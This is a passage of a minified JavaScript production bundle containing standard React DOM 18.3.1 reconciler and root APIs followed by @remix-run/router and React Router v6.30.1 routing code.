l=e.pingCache;l!==null&&l.delete(t),t=pe(),e.pingedLanes|=e.suspendedLanes&r,ie===e&&(oe&r)===r&&(se===4||se===3&&(oe&130023424)===oe&&500>X()-ha?Ft(e,0):xa|=r),Ne(e,t)}function iu(e,t){t===0&&(e.mode&1?(t=Ur,Ur<<=1,!(Ur&130023424)&&(Ur=4194304)):t=1);var r=pe();e=st(e,t),e!==null&&(Cr(e,t,r),Ne(e,r))}function Zx(e){var t=e.memoizedState,r=0;t!==null&&(r=t.retryLane),iu(e,r)}function Jx(e,t){var r=0;switch(e.tag){case 13:var l=e.stateNode,n=e.memoizedState;n!==null&&(r=n.retryLane);break;case 19:l=e.stateNode;break;default:throw Error(b(314))}l!==null&&l.delete(t),iu(e,r)}var au;au=function(e,t,r){if(e!==null)if(e.memoizedProps!==t.pendingProps||je.current)ye=!0;else{if(!(e.lanes&r)&&!(t.flags&128))return ye=!1,Ux(e,t,r);ye=!!(e.flags&131072)}else ye=!1,B&&t.flags&1048576&&ud(t,Nl,t.index);switch(t.lanes=0,t.tag){case 2:var l=t.type;il(e,t),e=t.pendingProps;var n=vs(t,xe.current);ps(t,r),n=aa(null,t,l,e,n,r);var i=oa();return t.flags|=1,typeof n=="object"&&n!==null&&typeof n.render=="function"&&n.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,we(l)?(i=!0,jl(t)):i=!1,t.memoizedState=n.state!==null&&n.state!==void 0?n.state:null,sa(t),n.updater=Hl,t.stateNode=n,n._reactInternals=t,ci(t,l,e,r),t=mi(null,t,l,!0,i,r)):(t.tag=0,B&&i&&Gi(t),he(null,t,n,r),t=t.child),t;case 16:l=t.elementType;e:{switch(il(e,t),e=t.pendingProps,n=l._init,l=n(l._payload),t.type=l,n=t.tag=th(l),e=$e(l,e),n){case 0:t=ui(null,t,l,e,r);break e;case 1:t=So(null,t,l,e,r);break e;case 11:t=bo(null,t,l,e,r);break e;case 14:t=ko(null,t,l,$e(l.type,e),r);break e}throw Error(b(306,l,""))}return t;case 0:return l=t.type,n=t.pendingProps,n=t.elementType===l?n:$e(l,n),ui(e,t,l,n,r);case 1:return l=t.type,n=t.pendingProps,n=t.elementType===l?n:$e(l,n),So(e,t,l,n,r);case 3:e:{if(Hd(t),e===null)throw Error(b(387));l=t.pendingProps,i=t.memoizedState,n=i.element,gd(e,t),Sl(t,l,null,r);var a=t.memoizedState;if(l=a.element,i.isDehydrated)if(i={element:l,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){n=Ns(Error(b(423)),t),t=Co(e,t,l,r,n);break e}else if(l!==n){n=Ns(Error(b(424)),t),t=Co(e,t,l,r,n);break e}else for(ke=ft(t.stateNode.containerInfo.firstChild),Se=t,B=!0,Ue=null,r=pd(t,null,l,r),t.child=r;r;)r.flags=r.flags&-3|4096,r=r.sibling;else{if(ys(),l===n){t=rt(e,t,r);break e}he(e,t,l,r)}t=t.child}return t;case 5:return vd(t),e===null&&ii(t),l=t.type,n=t.pendingProps,i=e!==null?e.memoizedProps:null,a=n.children,ti(l,n)?a=null:i!==null&&ti(l,i)&&(t.flags|=32),Bd(e,t),he(e,t,a,r),t.child;case 6:return e===null&&ii(t),null;case 13:return Wd(e,t,r);case 4:return ra(t,t.stateNode.containerInfo),l=t.pendingProps,e===null?t.child=js(t,null,l,r):he(e,t,l,r),t.child;case 11:return l=t.type,n=t.pendingProps,n=t.elementType===l?n:$e(l,n),bo(e,t,l,n,r);case 7:return he(e,t,t.pendingProps,r),t.child;case 8:return he(e,t,t.pendingProps.children,r),t.child;case 12:return he(e,t,t.pendingProps.children,r),t.child;case 10:e:{if(l=t.type._context,n=t.pendingProps,i=t.memoizedProps,a=n.value,D(bl,l._currentValue),l._currentValue=a,i!==null)if(Be(i.value,a)){if(i.children===n.children&&!je.current){t=rt(e,t,r);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var o=i.dependencies;if(o!==null){a=i.child;for(var c=o.firstContext;c!==null;){if(c.context===l){if(i.tag===1){c=Je(-1,r&-r),c.tag=2;var m=i.updateQueue;if(m!==null){m=m.shared;var g=m.pending;g===null?c.next=c:(c.next=g.next,g.next=c),m.pending=c}}i.lanes|=r,c=i.alternate,c!==null&&(c.lanes|=r),ai(i.return,r,t),o.lanes|=r;break}c=c.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(b(341));a.lanes|=r,o=a.alternate,o!==null&&(o.lanes|=r),ai(a,r,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}he(e,t,n.children,r),t=t.child}return t;case 9:return n=t.type,l=t.pendingProps.children,ps(t,r),n=Re(n),l=l(n),t.flags|=1,he(e,t,l,r),t.child;case 14:return l=t.type,n=$e(l,t.pendingProps),n=$e(l.type,n),ko(e,t,l,n,r);case 15:return Ad(e,t,t.type,t.pendingProps,r);case 17:return l=t.type,n=t.pendingProps,n=t.elementType===l?n:$e(l,n),il(e,t),t.tag=1,we(l)?(e=!0,jl(t)):e=!1,ps(t,r),$d(t,l,n),ci(t,l,n,r),mi(null,t,l,!0,e,r);case 19:return Qd(e,t,r);case 22:return Vd(e,t,r)}throw Error(b(156,t.tag))};function ou(e,t){return Ic(e,t)}function eh(e,t,r,l){this.tag=e,this.key=r,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=l,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Me(e,t,r,l){return new eh(e,t,r,l)}function va(e){return e=e.prototype,!(!e||!e.isReactComponent)}function th(e){if(typeof e=="function")return va(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Fi)return 11;if(e===$i)return 14}return 2}function jt(e,t){var r=e.alternate;return r===null?(r=Me(e.tag,t,e.key,e.mode),r.elementType=e.elementType,r.type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.pendingProps=t,r.type=e.type,r.flags=0,r.subtreeFlags=0,r.deletions=null),r.flags=e.flags&14680064,r.childLanes=e.childLanes,r.lanes=e.lanes,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,t=e.dependencies,r.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function cl(e,t,r,l,n,i){var a=2;if(l=e,typeof e=="function")va(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case es:return $t(r.children,n,i,t);case Oi:a=8,n|=8;break;case zn:return e=Me(12,r,t,n|2),e.elementType=zn,e.lanes=i,e;case Rn:return e=Me(13,r,t,n),e.elementType=Rn,e.lanes=i,e;case In:return e=Me(19,r,t,n),e.elementType=In,e.lanes=i,e;case vc:return ql(r,n,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case fc:a=10;break e;case gc:a=9;break e;case Fi:a=11;break e;case $i:a=14;break e;case it:a=16,l=null;break e}throw Error(b(130,e==null?e:typeof e,""))}return t=Me(a,r,t,n),t.elementType=e,t.type=l,t.lanes=i,t}function $t(e,t,r,l){return e=Me(7,e,l,t),e.lanes=r,e}function ql(e,t,r,l){return e=Me(22,e,l,t),e.elementType=vc,e.lanes=r,e.stateNode={isHidden:!1},e}function Pn(e,t,r){return e=Me(6,e,null,t),e.lanes=r,e}function _n(e,t,r){return t=Me(4,e.children!==null?e.children:[],e.key,t),t.lanes=r,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function sh(e,t,r,l,n){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=dn(0),this.expirationTimes=dn(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=dn(0),this.identifierPrefix=l,this.onRecoverableError=n,this.mutableSourceEagerHydrationData=null}function ya(e,t,r,l,n,i,a,o,c){return e=new sh(e,t,r,o,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Me(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:l,isDehydrated:r,cache:null,transitions:null,pendingSuspenseBoundaries:null},sa(i),e}function rh(e,t,r){var l=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Jt,key:l==null?null:""+l,children:e,containerInfo:t,implementation:r}}function cu(e){if(!e)return bt;e=e._reactInternals;e:{if(Qt(e)!==e||e.tag!==1)throw Error(b(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(we(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(b(171))}if(e.tag===1){var r=e.type;if(we(r))return cd(e,r,t)}return t}function du(e,t,r,l,n,i,a,o,c){return e=ya(r,l,!0,e,n,i,a,o,c),e.context=cu(null),r=e.current,l=pe(),n=yt(r),i=Je(l,n),i.callback=t??null,gt(r,i,n),e.current.lanes=n,Cr(e,n,l),Ne(e,l),e}function Kl(e,t,r,l){var n=t.current,i=pe(),a=yt(n);return r=cu(r),t.context===null?t.context=r:t.pendingContext=r,t=Je(i,a),t.payload={element:e},l=l===void 0?null:l,l!==null&&(t.callback=l),e=gt(n,t,a),e!==null&&(Ve(e,n,a,i),rl(e,n,a)),a}function zl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Oo(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var r=e.retryLane;e.retryLane=r!==0&&r<t?r:t}}function ja(e,t){Oo(e,t),(e=e.alternate)&&Oo(e,t)}function lh(){return null}var uu=typeof reportError=="function"?reportError:function(e){console.error(e)};function wa(e){this._internalRoot=e}Gl.prototype.render=wa.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(b(409));Kl(e,t,null,null)};Gl.prototype.unmount=wa.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Bt(function(){Kl(null,e,null,null)}),t[tt]=null}};function Gl(e){this._internalRoot=e}Gl.prototype.unstable_scheduleHydration=function(e){if(e){var t=Vc();e={blockedOn:null,target:e,priority:t};for(var r=0;r<ot.length&&t!==0&&t<ot[r].priority;r++);ot.splice(r,0,e),r===0&&Hc(e)}};function Na(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Yl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Fo(){}function nh(e,t,r,l,n){if(n){if(typeof l=="function"){var i=l;l=function(){var m=zl(a);i.call(m)}}var a=du(t,l,e,0,null,!1,!1,"",Fo);return e._reactRootContainer=a,e[tt]=a.current,cr(e.nodeType===8?e.parentNode:e),Bt(),a}for(;n=e.lastChild;)e.removeChild(n);if(typeof l=="function"){var o=l;l=function(){var m=zl(c);o.call(m)}}var c=ya(e,0,!1,null,null,!1,!1,"",Fo);return e._reactRootContainer=c,e[tt]=c.current,cr(e.nodeType===8?e.parentNode:e),Bt(function(){Kl(t,c,r,l)}),c}function Xl(e,t,r,l,n){var i=r._reactRootContainer;if(i){var a=i;if(typeof n=="function"){var o=n;n=function(){var c=zl(a);o.call(c)}}Kl(t,a,e,n)}else a=nh(r,t,e,n,l);return zl(a)}Uc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var r=Hs(t.pendingLanes);r!==0&&(Ai(t,r|1),Ne(t,X()),!(O&6)&&(bs=X()+500,Et()))}break;case 13:Bt(function(){var l=st(e,1);if(l!==null){var n=pe();Ve(l,e,1,n)}}),ja(e,1)}};Vi=function(e){if(e.tag===13){var t=st(e,134217728);if(t!==null){var r=pe();Ve(t,e,134217728,r)}ja(e,134217728)}};Ac=function(e){if(e.tag===13){var t=yt(e),r=st(e,t);if(r!==null){var l=pe();Ve(r,e,t,l)}ja(e,t)}};Vc=function(){return F};Bc=function(e,t){var r=F;try{return F=e,t()}finally{F=r}};Wn=function(e,t,r){switch(t){case"input":if($n(e,r),t=r.name,r.type==="radio"&&t!=null){for(r=e;r.parentNode;)r=r.parentNode;for(r=r.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<r.length;t++){var l=r[t];if(l!==e&&l.form===e.form){var n=Al(l);if(!n)throw Error(b(90));jc(l),$n(l,n)}}}break;case"textarea":Nc(e,r);break;case"select":t=r.value,t!=null&&us(e,!!r.multiple,t,!1)}};Pc=pa;_c=Bt;var ih={usingClientEntryPoint:!1,Events:[Lr,ls,Al,Ec,Lc,pa]},As={findFiberByHostInstance:zt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},ah={bundleType:As.bundleType,version:As.version,rendererPackageName:As.rendererPackageName,rendererConfig:As.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:lt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=zc(e),e===null?null:e.stateNode},findFiberByHostInstance:As.findFiberByHostInstance||lh,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Xr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Xr.isDisabled&&Xr.supportsFiber)try{Fl=Xr.inject(ah),qe=Xr}catch{}}Ee.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=ih;Ee.createPortal=function(e,t){var r=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Na(t))throw Error(b(200));return rh(e,t,null,r)};Ee.createRoot=function(e,t){if(!Na(e))throw Error(b(299));var r=!1,l="",n=uu;return t!=null&&(t.unstable_strictMode===!0&&(r=!0),t.identifierPrefix!==void 0&&(l=t.identifierPrefix),t.onRecoverableError!==void 0&&(n=t.onRecoverableError)),t=ya(e,1,!1,null,null,r,!1,l,n),e[tt]=t.current,cr(e.nodeType===8?e.parentNode:e),new wa(t)};Ee.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(b(188)):(e=Object.keys(e).join(","),Error(b(268,e)));return e=zc(t),e=e===null?null:e.stateNode,e};Ee.flushSync=function(e){return Bt(e)};Ee.hydrate=function(e,t,r){if(!Yl(t))throw Error(b(200));return Xl(null,e,t,!0,r)};Ee.hydrateRoot=function(e,t,r){if(!Na(e))throw Error(b(405));var l=r!=null&&r.hydratedSources||null,n=!1,i="",a=uu;if(r!=null&&(r.unstable_strictMode===!0&&(n=!0),r.identifierPrefix!==void 0&&(i=r.identifierPrefix),r.onRecoverableError!==void 0&&(a=r.onRecoverableError)),t=du(t,null,e,1,r??null,n,!1,i,a),e[tt]=t.current,cr(e),l)for(e=0;e<l.length;e++)r=l[e],n=r._getVersion,n=n(r._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[r,n]:t.mutableSourceEagerHydrationData.push(r,n);return new Gl(t)};Ee.render=function(e,t,r){if(!Yl(t))throw Error(b(200));return Xl(null,e,t,!1,r)};Ee.unmountComponentAtNode=function(e){if(!Yl(e))throw Error(b(40));return e._reactRootContainer?(Bt(function(){Xl(null,null,e,!1,function(){e._reactRootContainer=null,e[tt]=null})}),!0):!1};Ee.unstable_batchedUpdates=pa;Ee.unstable_renderSubtreeIntoContainer=function(e,t,r,l){if(!Yl(r))throw Error(b(200));if(e==null||e._reactInternals===void 0)throw Error(b(38));return Xl(e,t,r,!1,l)};Ee.version="18.3.1-next-f1338f8080-20240426";function mu(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(mu)}catch(e){console.error(e)}}mu(),mc.exports=Ee;var oh=mc.exports,xu,$o=oh;xu=$o.createRoot,$o.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function vr(){return vr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var l in r)Object.prototype.hasOwnProperty.call(r,l)&&(e[l]=r[l])}return e},vr.apply(this,arguments)}var mt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(mt||(mt={}));const Do="popstate";function ch(e){e===void 0&&(e={});function t(l,n){let{pathname:i,search:a,hash:o}=l.location;return ki("",{pathname:i,search:a,hash:o},n.state&&n.state.usr||null,n.state&&n.state.key||"default")}function r(l,n){return typeof n=="string"?n:Rl(n)}return uh(t,r,null,e)}function ee(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function hu(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function dh(){return Math.random().toString(36).substr(2,8)}function Uo(e,t){return{usr:e.state,key:e.key,idx:t}}function ki(e,t,r,l){return r===void 0&&(r=null),vr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Ms(t):t,{state:r,key:t&&t.key||l||dh()})}function Rl(e){let{pathname:t="/",search:r="",hash:l=""}=e;return r&&r!=="?"&&(t+=r.charAt(0)==="?"?r:"?"+r),l&&l!=="#"&&(t+=l.charAt(0)==="#"?l:"#"+l),t}function Ms(e){let t={};if(e){let r=e.indexOf("#");r>=0&&(t.hash=e.substr(r),e=e.substr(0,r));let l=e.indexOf("?");l>=0&&(t.search=e.substr(l),e=e.substr(0,l)),e&&(t.pathname=e)}return t}function uh(e,t,r,l){l===void 0&&(l={});let{window:n=document.defaultView,v5Compat:i=!1}=l,a=n.history,o=mt.Pop,c=null,m=g();m==null&&(m=0,a.replaceState(vr({},a.state,{idx:m}),""));function g(){return(a.state||{idx:null}).idx}function x(){o=mt.Pop;let k=g(),p=k==null?null:k-m;m=k,c&&c({action:o,location:w.location,delta:p})}function u(k,p){o=mt.Push;let h=ki(w.location,k,p);m=g()+1;let f=Uo(h,m),j=w.createHref(h);try{a.pushState(f,"",j)}catch(S){if(S instanceof DOMException&&S.name==="DataCloneError")throw S;n.location.assign(j)}i&&c&&c({action:o,location:w.location,delta:1})}function d(k,p){o=mt.Replace;let h=ki(w.location,k,p);m=g();let f=Uo(h,m),j=w.createHref(h);a.replaceState(f,"",j),i&&c&&c({action:o,location:w.location,delta:0})}function v(k){let p=n.location.origin!=="null"?n.location.origin:n.location.href,h=typeof k=="string"?k:Rl(k);return h=h.replace(/ $/,"%20"),ee(p,"No window.location.(origin|href) available to create URL for href: "+h),new URL(h,p)}let w={get action(){return o},get location(){return e(n,a)},listen(k){if(c)throw new Error("A history only accepts one active listener");return n.addEventListener(Do,x),c=k,()=>{n.removeEventListener(Do,x),c=null}},createHref(k){return t(n,k)},createURL:v,encodeLocation(k){let p=v(k);return{pathname:p.pathname,search:p.search,hash:p.hash}},push:u,replace:d,go(k){return a.go(k)}};return w}var Ao;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Ao||(Ao={}));function mh(e,t,r){return r===void 0&&(r="/"),xh(e,t,r,!1)}function xh(e,t,r,l){let n=typeof t=="string"?Ms(t):t,i=ba(n.pathname||"/",r);if(i==null)return null;let a=pu(e);hh(a);let o=null;for(let c=0;o==null&&c<a.length;++c){let m=Sh(i);o=bh(a[c],m,l)}return o}function pu(e,t,r,l){t===void 0&&(t=[]),r===void 0&&(r=[]),l===void 0&&(l="");let n=(i,a,o)=>{let c={relativePath:o===void 0?i.path||"":o,caseSensitive:i.caseSensitive===!0,childrenIndex:a,route:i};c.relativePath.startsWith("/")&&(ee(c.relativePath.startsWith(l),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+l+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(l.length));let m=wt([l,c.relativePath]),g=r.concat(c);i.children&&i.children.length>0&&(ee(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+m+'".')),pu(i.children,t,g,m)),!(i.path==null&&!i.index)&&t.push({path:m,score:wh(m,i.index),routesMeta:g})};return e.forEach((i,a)=>{var o;if(i.path===""||!((o=i.path)!=null&&o.includes("?")))n(i,a);else for(let c of fu(i.path))n(i,a,c)}),t}function fu(e){let t=e.split("/");if(t.length===0)return[];let[r,...l]=t,n=r.endsWith("?"),i=r.replace(/\?$/,"");if(l.length===0)return n?[i,""]:[i];let a=fu(l.join("/")),o=[];return o.push(...a.map(c=>c===""?i:[i,c].join("/"))),n&&o.push(...a),o.map(c=>e.startsWith("/")&&c===""?"/":c)}function hh(e){e.sort((t,r)=>t.score!==r.score?r.score-t.score:Nh(t.routesMeta.map(l=>l.childrenIndex),r.routesMeta.map(l=>l.childrenIndex)))}const ph=/^:[\w-]+$/,fh=3,gh=2,vh=1,yh=10,jh=-2,Vo=e=>e==="*";function wh(e,t){let r=e.split("/"),l=r.length;return r.some(Vo)&&(l+=jh),t&&(l+=gh),r.filter(n=>!Vo(n)).reduce((n,i)=>n+(ph.test(i)?fh:i===""?vh:yh),l)}function Nh(e,t){return e.length===t.length&&e.slice(0,-1).every((l,n)=>l===t[n])?e[e.length-1]-t[t.length-1]:0}function bh(e,t,r){let{routesMeta:l}=e,n={},i="/",a=[];for(let o=0;o<l.length;++o){let c=l[o],m=o===l.length-1,g=i==="/"?t:t.slice(i.length)||"/",x=Bo({path:c.relativePath,caseSensitive:c.caseSensitive,end:m},g),u=c.route;if(!x&&m&&r&&!l[l.length-1].route.index&&(x=Bo({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},g)),!x)return null;Object.assign(n,x.params),a.push({params:n,pathname:wt([i,x.pathname]),pathnameBase:Ph(wt([i,x.pathnameBase])),route:u}),x.pathnameBase!=="/"&&(i=wt([i,x.pathnameBase]))}return a}function Bo(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[r,l]=kh(e.path,e.caseSensitive,e.end),n=t.match(r);if(!n)return null;let i=n[0],a=i.replace(/(.)\/+$/,"$1"),o=n.slice(1);return{params:l.reduce((m,g,x)=>{let{paramName:u,isOptional:d}=g;if(u==="*"){let w=o[x]||"";a=i.slice(0,i.length-w.length).replace(/(.)\/+$/,"$1")}const v=o[x];return d&&!v?m[u]=void 0:m[u]=(v||"").replace(/%2F/g,"/"),m},{}),pathname:i,pathnameBase:a,pattern:e}}function kh(e,t,r){t===void 0&&(t=!1),r===void 0&&(r=!0),hu(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let l=[],n="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,c)=>(l.push({paramName:o,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(l.push({paramName:"*"}),n+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):r?n+="\\/*$":e!==""&&e!=="/"&&(n+="(?:(?=\\/|$))"),[new RegExp(n,t?void 0:"i"),l]}function Sh(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return hu(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function ba(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let r=t.endsWith("/")?t.length-1:t.length,l=e.charAt(r);return l&&l!=="/"?null:e.slice(r)||"/"}function Ch(e,t){t===void 0&&(t="/");let{pathname:r,search:l="",hash:n=""}=typeof e=="string"?Ms(e):e;return{pathname:r?r.startsWith("/")?r:Eh(r,t):t,search:_h(l),hash:Mh(n)}}function Eh(e,t){let r=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(n=>{n===".."?r.length>1&&r.pop():n!=="."&&r.push(n)}),r.length>1?r.join("/"):"/"}function Mn(e,t,r,l){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(l)+"].  Please separate it out to the ")+("`to."+r+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function Lh(e){return e.filter((t,r)=>r===0||t.route.path&&t.route.path.length>0)}function gu(e,t){let r=Lh(e);return t?r.map((l,n)=>n===r.length-1?l.pathname:l.pathnameBase):r.map(l=>l.pathnameBase)}function vu(e,t,r,l){l===void 0&&(l=!1);let n;typeof e=="string"?n=Ms(e):(n=vr({},e),ee(!n.pathname||!n.pathname.includes("?"),Mn("?","pathname","search",n)),ee(!n.pathname||!n.pathname.includes("#"),Mn("#","pathname","hash",n)),ee(!n.search||!n.search.includes("#"),Mn("#","search","hash",n)));let i=e===""||n.pathname==="",a=i?"/":n.pathname,o;if(a==null)o=r;else{let x=t.length-1;if(!l&&a.startsWith("..")){let u=a.split("/");for(;u[0]==="..";)u.shift(),x-=1;n.pathname=u.join("/")}o=x>=0?t[x]:"/"}let c=Ch(n,o),m=a&&a!=="/"&&a.endsWith("/"),g=(i||a===".")&&r.endsWith("/");return!c.pathname.endsWith("/")&&(m||g)&&(c.pathname+="/"),c}const wt=e=>e.join("/").replace(/\/\/+/g,"/"),Ph=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),_h=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,Mh=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function Th(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const yu=["post","put","patch","delete"];new Set(yu);const zh=["get",...yu];new Set(zh);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function yr(){return yr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var l in r)Object.prototype.hasOwnProperty.call(r,l)&&(e[l]=r[l])}return e},yr.apply(this,arguments)}const ka=y.createContext(null),Rh=y.createContext(null),qt=y.createContext(null),Zl=y.createContext(null),Lt=y.createContext({outlet:null,matches:[],isDataRoute:!1}),ju=y.createContext(null);function Ih(e,t){let{relative:r}=t===void 0?{}:t;_r()||ee(!1);let{basename:l,navigator:n}=y.useContext(qt),{hash:i,pathname:a,search:o}=Nu(e,{relative:r}),c=a;return l!=="/"&&(c=a==="/"?l:wt([l,a])),n.createHref({pathname:c,search:o,hash:i})}function _r(){return y.useContext(Zl)!=null}function Mr(){return _r()||ee(!1),y.useContext(Zl).location}function wu(e){y.useContext(qt).static||y.useLayoutEffect(e)}function Oh(){let{isDataRoute:e}=y.useContext(Lt);return e?Gh():Fh()}function Fh(){_r()||ee(!1);let e=y.useContext(ka),{basename:t,future:r,navigator:l}=y.useContext(qt),{matches:n}=y.useContext(Lt),{pathname:i}=Mr(),a=JSON.stringify(gu(n,r.v7_relativeSplatPath)),o=y.useRef(!1);return wu(()=>{o.current=!0}),y.useCallback(function(m,g){if(g===void 0&&(g={}),!o.current)return;if(typeof m=="number"){l.go(m);return}let x=vu(m,JSON.parse(a),i,g.relative==="path");e==null&&t!=="/"&&(x.pathname=x.pathname==="/"?t:wt([t,x.pathname])),(g.replace?l.replace:l.push)(x,g.state,g)},[t,l,a,i,e])}function Jl(){let{matches:e}=y.useContext(Lt),t=e[e.length-1];return t?t.params:{}}function Nu(e,t){let{relative:r}=t===void 0?{}:t,{future:l}=y.useContext(qt),{matches:n}=y.useContext(Lt),{pathname:i}=Mr(),a=JSON.stringify(gu(n,l.v7_relativeSplatPath));return y.useMemo(()=>vu(e,JSON.parse(a),i,r==="path"),[e,a,i,r])}function $h(e,t){return Dh(e,t)}function Dh(e,t,r,l){_r()||ee(!1);let{navigator:n}=y.useContext(qt),{matches:i}=y.useContext(Lt),a=i[i.length-1],o=a?a.params:{};a&&a.pathname;let c=a?a.pathnameBase:"/";a&&a.route;let m=Mr(),g;if(t){var x;let k=typeof t=="string"?Ms(t):t;c==="/"||(x=k.pathname)!=null&&x.startsWith(c)||ee(!1),g=k}else g=m;let u=g.pathname||"/",d=u;if(c!=="/"){let k=c.replace(/^\//,"").split("/");d="/"+u.replace(/^\//,"").split("/").slice(k.length).join("/")}let 